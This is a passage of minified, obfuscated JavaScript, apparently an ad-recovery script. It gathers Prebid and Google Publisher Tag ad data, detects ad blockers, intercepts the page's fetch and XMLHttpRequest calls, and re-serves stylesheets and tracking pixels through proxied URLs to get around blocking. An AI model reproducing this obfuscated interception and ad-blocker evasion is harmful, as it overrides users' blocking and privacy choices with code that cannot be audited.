0x0:nc[eF(0xa31)](ar=>ar[eF(0xe97)]())}},'prebid':{'config':null===(nZ=window[eF(0x5ea)])||void 0x0===nZ||null===(nP=nZ[eF(0x52d)])||void 0x0===nP?void 0x0:nP[eF(0xca5)](nZ),'userIds':null===(a0=window[eF(0x5ea)])||void 0x0===a0||null===(a1=a0[eF(0xf05)])||void 0x0===a1?void 0x0:a1[eF(0xca5)](a0),'adUnits':null===(a2=window[eF(0x5ea)])||void 0x0===a2?void 0x0:a2[eF(0x4a3)],'installedModules':null===(a3=window[eF(0x5ea)])||void 0x0===a3?void 0x0:a3[eF(0x92f)],'consentMetadata':null===(a4=window[eF(0x5ea)])||void 0x0===a4||null===(a5=a4[eF(0xf36)])||void 0x0===a5?void 0x0:a5[eF(0xca5)](a4)},'prebid_detail':aK?{'bidResponses':null===(a6=window[eF(0x5ea)])||void 0x0===a6||null===(a7=a6[eF(0xaad)])||void 0x0===a7?void 0x0:a7[eF(0xca5)](a6),'events':null===(a8=window[eF(0x5ea)])||void 0x0===a8||null===(a9=a8[eF(0xddb)])||void 0x0===a9?void 0x0:a9[eF(0xca5)](a8)}:void 0x0,'gpt':{'config':null===(ay=window[eF(0x8e2)])||void 0x0===ay||null===(ad=ay[eF(0x52d)])||void 0x0===ad?void 0x0:ad[eF(0xca5)](ay),'pubads':{'slots':null===(an=window[eF(0x8e2)])||void 0x0===an||null===(an=an[eF(0x912)]())||void 0x0===an||null===(an=an[eF(0x8bd)]())||void 0x0===an?void 0x0:an[eF(0xa31)](ar=>({'adUnitPath':ar[eF(0xe97)](),'attributeKeys':ar[eF(0x94d)](),'categoryExclusions':ar[eF(0x8d9)](),'clickUrl':ar[eF(0xba6)](),'slotId':ar[eF(0x1c4)](),'sizes':ar[eF(0xa06)](),'outOfPage':ar[eF(0x189)](),'services':ar[eF(0x97d)]()[eF(0xa31)](ak=>({'name':ak[eF(0x73e)]()})),'targeting':Object[eF(0x719)](ar[eF(0x814)]()[eF(0xa31)](ak=>[ak,ar[eF(0xb91)](ak)]))})),'targeting':Object[eF(0x719)](null===(aa=window[eF(0x8e2)])||void 0x0===aa||null===(aa=aa[eF(0x912)]())||void 0x0===aa||null===(aa=aa[eF(0x814)]())||void 0x0===aa?void 0x0:aa[eF(0xa31)](ar=>{const eD=eF;var ak;return[ar,null===(ak=window[eD(0x8e2)])||void 0x0===ak||null===(ak=ak[eD(0x912)]())||void 0x0===ak?void 0x0:ak[eD(0xb91)](ar)];}))}}})),av=function(ar){const eS=eF,ak=new TextEncoder()[eS(0x9c0)](ar);let aV='';for(let aJ=0x0;aJ<ak[eS(0x2c1)];aJ++)aV+=String[eS(0x526)](ak[aJ]);return btoa(aV);}(am);try{var az,ax;null===(az=(ax=window)[eF(0x457)])||void 0x0===az||az[eF(0xca5)](ax,av);}catch(ar){}return av;};const nG=Math[ef(0xbd5)](performance[ef(0x50c)]());if(dg(0.01),await((async()=>{const es=ef,nc=nB(),nZ=y2['A'][es(0x7a3)](es(0xaf8));return nZ?Boolean(nZ):await nc;})())&&!n7(location[ef(0x6a5)])&&!y1['A'][ef(0xd0f)]&&ef(0x7c2)!==y2['A'][ef(0x7a3)](ef(0x741),!0x1))return dS(nh,new Map([[ef(0x829),ef(0xaca)]])),void y4['A'][ef(0xd0f)](ef(0xe0e));const nL=(0x0,np['i'])();if(!nL)return void y4['A'][ef(0xd0f)](ef(0xc5c));dg(nL[ef(0xc65)]),y4['A'][ef(0xd0f)](ef(0xad5),nL);const nY=(window[ef(0x79f)][ef(0x8a8)]+window[ef(0x79f)][ef(0x8b1)])[ef(0xdf6)](ef(0x693))||ef(0x7c2)===y2['A'][ef(0x7a3)](ef(0x693),!0x1);if(!nL)return y4['A'][ef(0xd0f)](ef(0x9b5));if(null!==(ni=null==nL?void 0x0:nL[ef(0xc59)])&&void 0x0!==ni&&!ni&&window[ef(0xa1b)]!==window[ef(0xa7d)])return y4['A'][ef(0xd0f)](ef(0x937));if(!nL[ef(0x966)]&&!y1['A'][ef(0xd0f)]&&ef(0x7c2)!==y2['A'][ef(0x7a3)](ef(0x741),!0x1)&&!nY)return y4['A'][ef(0xd0f)](ef(0x7fd));y2['A'][ef(0x9ac)](!!nL[ef(0xc8f)]),(0x0,n8['Nq'])();const [nb,nM]=null!=nL&&nL[ef(0x768)]||nY?[!0x0,!0x0]:await Promise[ef(0xb97)]([(0x0,d5['H4'])(nL[ef(0x969)]),(0x0,d5['jy'])(nL[ef(0xed8)])]);if(window[ef(0x472)][ef(0x619)]=nb,(0x0,n8['B3'])(),y4['A'][ef(0xd0f)](ef(0x396),nb),y4['A'][ef(0xd0f)](ef(0x3dc),nM),nL[ef(0x969)]&&nL[ef(0x969)][ef(0x2c1)]>0x0&&(nL[ef(0xc65)]>Math[ef(0x2c8)]()||ef(0x7c2)===y2['A'][ef(0x7a3)](ef(0x741),!0x1)||y1['A'][ef(0xd0f)])&&(0x0,d5['yj'])(nh,nL[ef(0xc65)],nb,nM),nL[ef(0x83b)]){const nc=await async function(nZ){const eq=ef;try{const nP=y2['A'][eq(0x7a3)](eq(0xaa8));if(nP)try{const a1=JSON[eq(0x869)](nP);if(a1[eq(0xf41)]&&a1[eq(0xf41)]+0x5265c00>Date[eq(0x50c)]())return nu(nZ)[eq(0x4a4)](a2=>{const eA=eq;a2&&y2['A'][eA(0x791)](eA(0xaa8),JSON[eA(0x9c3)]({...a2,'cachedAt':Date[eA(0x50c)]()}));}),a1;}catch(a2){}const a0=await nu(nZ);return a0&&y2['A'][eq(0x791)](eq(0xaa8),JSON[eq(0x9c3)]({...a0,'cachedAt':Date[eq(0x50c)]()})),a0;}catch(a3){return y4['A'][eq(0x498)](eq(0x52e),a3),{'ivt':!0x1,'reason':eq(0x498)};}}(nh);if(nc[ef(0xaa8)])return dS(nh,new Map([[ef(0x829),nc[ef(0xa76)]],[ef(0x866),nb[ef(0xf67)]()]])),void y4['A'][ef(0xd0f)](ef(0xa22));}dF(nh,nb,nb&&nM,null!==(nT=nL[ef(0xac2)])&&void 0x0!==nT&&nT);try{var nW;const nZ=null===(nW=nL[ef(0x2db)])||void 0x0===nW?void 0x0:nW[ef(0xd1f)](nP=>nP[ef(0x751)]);var nU;nZ&&((nP,a0,a1,a2,a3,a4,a5)=>{const eR=ef,a6=a2?a1:a1/0x2;((a7,a8)=>!(['US','CA','DE','FR','AU'][eR(0xdf6)](a7)||Math[eR(0x2c8)]()>a8))(a0,a6)&&(a2&&!a3&&a4||nE(nP,a5,a2,a6));})(nh,nL[ef(0x1e8)],nL[ef(0xc65)],nb,nM,null!==(nU=nZ[ef(0x73a)])&&void 0x0!==nU&&nU,nG);}catch(nP){}function nX(){const eC=ef;try{const a0=window[eC(0x8e2)];return!!a0&&eC(0xd3f)===a0[eC(0xd6c)][eC(0xf67)]();}catch(a1){return!0x1;}}if(d6['A'][ef(0x8d1)]()&&setTimeout(()=>{nX()&&((a0,a1)=>{const eg=a2d;ds(a0,eg(0x4c3),new Map([[eg(0x785),y1['A'][eg(0x33d)]],[eg(0x866),a1[eg(0xf67)]()]]));})(nh,nb);},0x41b),!(0x0,yb['Gb'])(nL[ef(0x35a)])&&!n7(location[ef(0x6a5)]))return void y4['A'][ef(0xd0f)](ef(0xbfa));if(nL[ef(0x1b2)]&&(0x0,yb['oi'])(nL[ef(0x1b2)]))return(a0=>{const eO=ef;ds(a0,eO(0x735),new Map([[eO(0x785),y1['A'][eO(0x33d)]]]));})(nh),void y4['A'][ef(0xd0f)](ef(0x81f));try{await(async(a0,a1,a2,a3)=>{const eB=ef;try{var a4,a5;if(!(0x0,y0['Gy'])(a0))return void y4['A'][eB(0xd0f)](eB(0x476));if((0x0,yx['C8'])(a0,y1['A'][eB(0xbe4)]),function(aK){const eu=eB;var am;const [av,az]=function(ar){const ak={'loaded':!0x0,'isAdBlockerDetected':ar};return[{'cmd':{'push':aV=>aV(ak)},'loaded':!0x0,'isAdBlockerDetected':ar},ak];}(aK),ax=null===(am=window[eu(0x472)])||void 0x0===am?void 0x0:am[eu(0x192)];window[eu(0x472)]={...window[eu(0x472)],...av},Array[eu(0x90d)](ax)&&ax[eu(0x93f)](ar=>{try{ar(az);}catch(ak){}});}(a2),!a2)return y4['A'][eB(0xd0f)](eB(0xdd)),[eB(0x19e),eB(0x8b4),eB(0x7cc),eB(0x559)][eB(0x5d9)](aK=>location[eB(0x468)][eB(0xdf6)](aK))&&(eB(0x7c2)===y2['A'][eB(0x7a3)](eB(0x741),!0x1)||y1['A'][eB(0xd0f)]||Math[eB(0x2c8)]()<0.05)&&setTimeout(()=>y5(a0,!0x1),0x64),void(dx&&[][eB(0x5d9)](aK=>location[eB(0xb85)][eB(0x133)](aK))&&function(aK){const ep=eB,am=new Set();window[ep(0x6f0)](()=>{const eH=ep;window[eH(0x8e2)]&&window[eH(0x8e2)][eH(0x192)]&&window[eH(0x8e2)][eH(0x192)][eH(0xcd8)](()=>{const eI=eH;window[eI(0x8e2)][eI(0x912)]()[eI(0x8bd)]()[eI(0xa31)](av=>function(az){const eE=eI;var ax,ar;const ak=null===(ax=az[eE(0x1c4)]())||void 0x0===ax?void 0x0:ax[eE(0x55a)](),aV=az[eE(0xe97)](),aJ=az[eE(0x5f9)](),af=null===(ar=az[eE(0xa06)]())||void 0x0===ar?void 0x0:ar[eE(0xa31)](aS=>[aS[eE(0xd7f)],aS[eE(0x4b9)]]),aF=document[eE(0x130)](aJ);if(!aF)return null;const aD=function(aS){const eo=eE;let as='#'+aS['id'],aq=aS[eo(0xda1)];for(;aq;){var aA;const aR=aq[eo(0xe57)][eo(0xba4)](),aC=aq[eo(0xa94)]('id'),ag=null===(aA=aq[eo(0xa94)](eo(0xf28)))||void 0x0===aA?void 0x0:aA[eo(0x6b1)]('\x20');as=aC?aR+'#'+aC+eo(0x444)+as:ag?aR+'.'+ag[eo(0x61f)]('.')+eo(0x444)+as:aR+eo(0x444)+as,aq=aq[eo(0xda1)];}return as[eo(0x2c1)]>0x64?as[eo(0xe39)](as[eo(0x2c1)]-0x64):as;}(aF);return{'id':ak,'adUnitPath':aV,'slotElementId':aJ,'sizes':af,'selector':aD};}(av))[eI(0xee5)](av=>av&&!am[eI(0x713)](av['id']))[eI(0x93f)](av=>{const el=eI;am[el(0x20a)](av['id']),function(az,ax){const ew=el;ds(az,ew(0xbbe),new Map([['id',ax['id']],[ew(0x6c0),ax[ew(0x642)]],[ew(0x61a),ax[ew(0xc46)]],[ew(0x413),ax[ew(0x413)][ew(0xa31)](ar=>ar[ew(0x61f)]('x'))[ew(0x61f)]('|')],[ew(0xd8a),ax[ew(0xd8a)]],[ew(0x785),y1['A'][ew(0x33d)]]]));}(aK,av);});});},0x3e8);}(a0));const a6=(0x0,dZ['z9'])(a1[eB(0x2db)]);if(!a6)return void y4['A'][eB(0xd0f)](eB(0x552));a0[eB(0x77e)]=a6[eB(0x77e)];const a7=a6[eB(0x2db)];if(y4['A'][eB(0xd0f)](eB(0x680)[eB(0x828)](a6[eB(0x77e)],',\x20')[eB(0x828)](JSON[eB(0x9c3)](a7))),a7[eB(0x3b3)]&&!new URL(window[eB(0x79f)][eB(0x6a5)])[eB(0xb9a)][eB(0x713)](eB(0x948)))return void y4['A'][eB(0xd0f)](eB(0x4f8));if(a7[eB(0x73a)]&&!a3)return void y4['A'][eB(0xd0f)](eB(0x39e));null!==(a4=a7[eB(0x31c)])&&void 0x0!==a4&&a4[eB(0x5bf)]&&await async function(aK,am){const ej=eB,av=aK[ej(0x555)](ax=>Array[ej(0x187)](document[ej(0x7a8)](ej(0xe90)[ej(0x828)](ax,'\x22]'))))[ej(0xee5)](ax=>ax instanceof HTMLLinkElement)[ej(0xa31)](ax=>{const ee=ej,ar=ax[ee(0xa94)](ee(0x6a5));return ar?new Promise(ak=>{const et=ee,aV=document[et(0x885)](et(0x29f));aV[et(0x499)]=!0x0,Array[et(0x187)](ax[et(0x497)])[et(0x93f)](aF=>{const eh=et;aV[eh(0xc3e)](aF[eh(0x739)],aF[eh(0xce2)]);}),aV[et(0x6a5)]=(0x0,y0['Wq'])({'protectUrlContext':am,'url':ar,'kind':y0['MN'][et(0x183)],'endpoint':y1['A'][et(0xbe4)]});let aJ=null;const af=aF=>{const eN=et;null!==aJ&&(clearTimeout(aJ),aJ=null),aV[eN(0x4ba)]=null,aV[eN(0x676)]=null,ak(aF);};aJ=setTimeout(()=>{af(!0x1);},0xbb8),aV[et(0x4ba)]=()=>{const eQ=et;ax[eQ(0x499)]=!0x0,af(!0x0);},aV[et(0x676)]=()=>{af(!0x1);},ax[et(0x306)](et(0xc7f),aV);}):Promise[ee(0x64a)](!0x1);}),az=await Promise[ej(0xb97)](av);y4['A'][ej(0xd0f)](ej(0x7d1)[ej(0x828)](JSON[ej(0x9c3)](az)));}(a7[eB(0x31c)][eB(0x5bf)],a0),d6['A'][eB(0x8d1)]()&&d6['A'][eB(0x37a)]()&&(0x0,nl['Y'])(a0),[eB(0x19e),eB(0x8b4),eB(0x7cc),eB(0x559)][eB(0x5d9)](aK=>location[eB(0x468)][eB(0xdf6)](aK))&&setTimeout(()=>y5(a0,!0x0),0x64);const a8=window,a9=(0x0,y8['VS'])(a7[eB(0x31c)]);if(n4(a0,a8,a9,{'shouldHookDomContentLoadedLateListeners':!!a7[eB(0xa53)]}),function(aK,am){const ei=eB;var av;if(y4['A'][ei(0xd0f)](ei(0x3b4)),null!==(av=window[ei(0x443)])&&void 0x0!==av&&av[ei(0xd33)])return;const az=window[ei(0x443)]||[];window[ei(0x443)]={'push':ak=>n5(ak),'__replaced':!0x0};for(const ak of[...az][ei(0x59c)]())n5(ak);const ax=aV=>{const eT=ei;if(eT(0x6c5)===aV[eT(0x829)]){const af=aV[eT(0xf4c)][0x0]instanceof Request?aV[eT(0xf4c)][0x0][eT(0x34f)]:aV[eT(0xf4c)][0x0];y4['A'][eT(0xd0f)](eT(0x541),aV[eT(0xf4c)][0x0],eT(0xc2a),(0x0,y8['pI'])(am,af),eT(0xdf2),aK[eT(0x6c5)],aK[eT(0x6c5)][eT(0x947)]),(0x0,y8['pI'])(am,af)?aK[eT(0x6c5)](...aV[eT(0xf4c)])[eT(0x4a4)](aV[eT(0x64a)],aV[eT(0x6b6)]):aV[eT(0x6b6)](...aV[eT(0x3e5)]);}else{if(eT(0x985)===aV[eT(0x829)]){const aF=y9['A'][eT(0x7a3)](aK)[eT(0xf9)][eT(0x7a3)][eT(0xca5)](aV[eT(0xb68)]);y4['A'][eT(0xd0f)](eT(0xb3a),aF),(0x0,y8['pI'])(am,aF)||aV[eT(0x6b6)]();}else{if(eT(0x37b)===aV[eT(0x829)]){var aJ;if(!aV[eT(0x94b)][eT(0x903)]||(null===(aJ=aV[eT(0x94b)][eT(0x903)])||void 0x0===aJ?void 0x0:aJ[eT(0x2c1)])<0x2)return void aV[eT(0x132)]();const aD=aV[eT(0x94b)][eT(0x903)][0x1];if((0x0,y8['pI'])(am,aD)||aV[eT(0x132)](),aV[eT(0x94b)][eT(0x69d)])return;aV[eT(0x94b)][eT(0x69d)]=!0x0;const aS=new XMLHttpRequest();aS[eT(0x686)]=as=>{const eW=eT;var aq,aA;aS[eW(0xc1e)]===XMLHttpRequest[eW(0xa35)]&&aV[eW(0x94b)][eW(0x8ed)]&&(aV[eW(0x94b)][eW(0x8ed)]=!0x1,aV[eW(0x94b)][eW(0xd47)]={'readyState':aS[eW(0xc1e)],'response':aS[eW(0xc6d)],'responseText':aS[eW(0x894)],'responseType':aS[eW(0x51e)],'responseURL':aS[eW(0x6e0)],'responseXML':aS[eW(0xde3)],'status':aS[eW(0x2ba)],'statusText':aS[eW(0x347)],'upload':aS[eW(0xe25)]},Object[eW(0x59b)](as,eW(0x31c),{'writable':!0x1,'value':aV[eW(0x94b)]}),null===(aq=aV[eW(0x94b)])||void 0x0===aq||null===(aq=aq[eW(0x686)])||void 0x0===aq||null===(aA=aq[eW(0xca5)])||void 0x0===aA||aA[eW(0xca5)](aq,aV[eW(0x94b)],as));},aS[eT(0x4ba)]=as=>{const eU=eT;var aq,aA;aV[eU(0x94b)][eU(0x772)]&&aV[eU(0x94b)][eU(0x24f)]&&(aV[eU(0x94b)][eU(0x24f)]=!0x1,aV[eU(0x94b)][eU(0xd47)]={'readyState':aS[eU(0xc1e)],'response':aS[eU(0xc6d)],'responseText':aS[eU(0x894)],'responseType':aS[eU(0x51e)],'responseURL':aS[eU(0x6e0)],'responseXML':aS[eU(0xde3)],'status':aS[eU(0x2ba)],'statusText':aS[eU(0x347)],'upload':aS[eU(0xe25)]},Object[eU(0x59b)](as,eU(0x31c),{'writable':!0x1,'value':aV[eU(0x94b)]}),null===(aq=aV[eU(0x94b)][eU(0x772)])||void 0x0===aq||null===(aA=aq[eU(0xca5)])||void 0x0===aA||aA[eU(0xca5)](aq,aV[eU(0x94b)],as));},aS[eT(0x676)]=as=>{const eG=eT;var aq,aA;aV[eG(0x94b)][eG(0x676)]&&aV[eG(0x94b)][eG(0x24f)]&&(aV[eG(0x94b)][eG(0x24f)]=!0x1,Object[eG(0x59b)](as,eG(0x31c),{'writable':!0x1,'value':aV[eG(0x94b)]}),null===(aq=aV[eG(0x94b)][eG(0x676)])||void 0x0===aq||null===(aA=aq[eG(0xca5)])||void 0x0===aA||aA[eG(0xca5)](aq,aV[eG(0x94b)],as));},aS[eT(0xf10)][eT(0xca5)](aS,...aV[eT(0x94b)][eT(0x903)]),aS[eT(0xc03)][eT(0xca5)](aS);}}}},ar=window[ei(0xd57)]||[];window[ei(0xd57)]={'push':aV=>setTimeout(()=>ax(aV),0x0)};for(const aV of ar)n5(()=>ax(aV));}(a8,a9),a1[eB(0x56b)]&&(0x0,np['I'])(a1[eB(0x56b)],a2,a3,a0),async function(aK,am,av){const eL=eB,az=am[eL(0x89f)];az&&az[eL(0xc81)]&&(window[eL(0x8e2)]=window[eL(0x8e2)]||{},window[eL(0x8e2)][eL(0x192)]=window[eL(0x8e2)][eL(0x192)]||[],window[eL(0x8e2)][eL(0x192)][eL(0xcd8)](()=>{const eY=eL;window[eY(0x8e2)][eY(0x912)]()[eY(0x463)](eY(0xd56),ax=>{const eb=eY;if(ax[eb(0xaa3)])return;const ar=function(aV,aJ,af,aF,aD,aS){const eM=eb;var as,aq;const aA=aV[eM(0x252)][eM(0x742)],aR=aA[eM(0xdf6)](eM(0xcb4))?null===(as=aA[eM(0x6b1)](eM(0xcb4))[0x1])||void 0x0===as?void 0x0:as[eM(0x6b1)](':')[0x0]:dK(),aC=function(ag,aO,aB,au,ap,aH,aI,aE,ao,al,aw,aj,ah,aN,aQ,ai,aT,aW,aU,aG,aL,aY,ab,aM,aX){const eX=eM;return{'dt':eX(0x114),'pd':eX(0x972),'di':ag,'ap':'','sr':aB,'pp':au,'md':'1','ui':aH,'ti':aI,'de':aE,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':ai,'ai':aT,'pc':aW,'cr':aU,'cb':aG,'si':'','dm':aY,'pi':ab,'bt':'','gt':aX};}(aJ[eM(0xeb)],0x0,af,aF,0x0,aR,dK(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[eM(0xa8f)](navigator[eM(0x76b)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,aD[eM(0x633)],aD[eM(0xd72)],aD[eM(0x210)][eM(0x1c4)]()[eM(0x7fa)](),aD[eM(0x5f7)],y3['A'][eM(0x9a7)](0xf,0x1e),0x0,aD[eM(0x48f)]&&eM(0x5e4)==typeof aD[eM(0x48f)][0x0]&&eM(0x5e4)==typeof aD[eM(0x48f)][0x1]?''[eM(0x828)](aD[eM(0x48f)][0x0],'x')[eM(0x828)](aD[eM(0x48f)][0x1]):'',aD[eM(0x5f7)],0x0,aS||(null===(aq=aV[eM(0x8e2)][eM(0x912)]()[eM(0xb91)](eM(0x1e8)))||void 0x0===aq?void 0x0:aq[0x0])||'');return aC;}(window,aK,az[eb(0xed6)],az[eb(0x80c)],ax,av),ak=((aV,aJ)=>{const ec=eb,af=new URL(ec(0xca));Object[ec(0x7eb)](aJ)[ec(0x93f)](aD=>{const eZ=ec;let [aS,as]=aD;as&&af[eZ(0xb9a)][eZ(0x791)](aS,as);});const aF=aV[ec(0x252)][ec(0x885)](ec(0x6ed));return aF[ec(0xc2f)]=(0x0,y0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':af[ec(0x6a5)],'endpoint':y1['A'][ec(0xbe4)]}),aF[ec(0xc3e)](ec(0x240),ec(0x7c2)),aF;})(window,ar);document[eb(0xbf7)][eb(0x8fe)](ak);});}));}(a0,a7,a1[eB(0x1e8)]),!0x1===(null===(a5=a7[eB(0x3cd)])||void 0x0===a5?void 0x0:a5[eB(0x751)])){const aK=a7[eB(0x3cd)][eB(0xd83)]||[eB(0x5ea)];(0x0,no['je'])(aK);}a7[eB(0xf5f)]||(0x0,no['lD'])(a7[eB(0x515)]||[]),(0x0,no['N2'])(a7[eB(0x515)]||[]),function(am,av,az){const eP=eB,ax=[],ar=Array[eP(0x187)](am[eP(0x252)][eP(0x7a8)](eP(0x4ef)));for(const ak of ar)try{const aV=ak[eP(0xa98)];if(!aV)continue;if(!dl(aV))continue;dP(aV,av,az,ax);}catch(aJ){}}(a8,a0,a9);const ay=n0(a8,a0,a9),ad=0x3e8;let an=0x0;function aa(am){const t0=eB;if(document[t0(0xe8)])return an=am,requestAnimationFrame(aa);am-an>=ad&&(window[t0(0xb64)]?window[t0(0xb64)](ay,{'timeout':0x78}):setTimeout(ay,0x0),an=am),requestAnimationFrame(aa);}requestAnimationFrame(aa);}finally{n6();}})(nh,nL,nb,nM);}catch(a0){y4['A'][ef(0x498)](a0,ef(0x9d3),a0[ef(0xe5)]);}}catch(a1){throw a1;}finally{n6(),(0x0,d5['H4'])();}})(nw);})());})()));